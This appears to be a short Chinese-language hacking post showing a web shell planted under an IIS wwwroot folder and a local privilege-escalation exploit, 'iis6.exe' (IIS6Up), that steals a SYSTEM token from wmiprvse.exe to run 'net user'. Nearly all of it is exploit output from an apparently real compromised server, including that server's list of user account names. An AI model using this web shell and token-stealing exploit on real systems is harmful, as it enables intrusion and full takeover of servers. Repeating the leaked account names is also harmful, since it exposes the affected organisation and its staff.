 shell路径：c:\inetpub\wwwroot\Newfile\cmd.exe wscript.shell
c:\inetpub\wwwroot\Newfile\iis6.exe "net user" 执行
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 608 cmd.exe
[process walking]: 2336 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 2336
[Try 1 time...]
[IIS6Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: net user
[+]Done, command should have ran as SYSTEM!
\\ 的用户帐户
admin Administrator aoyama
ASPNET duan duan_QWE
Guest IUSR_PLAB-7B273FE433 IWAM_PLAB-7B273FE433
ldx lichunyan qiaoshuaifei
sec1 sec2 sec3
sec4 Sher0 SUPPORT_388945a0
yy zhaozheng
命令运行完毕，但发生一个或多个错误。
查看用户
by—大楝哥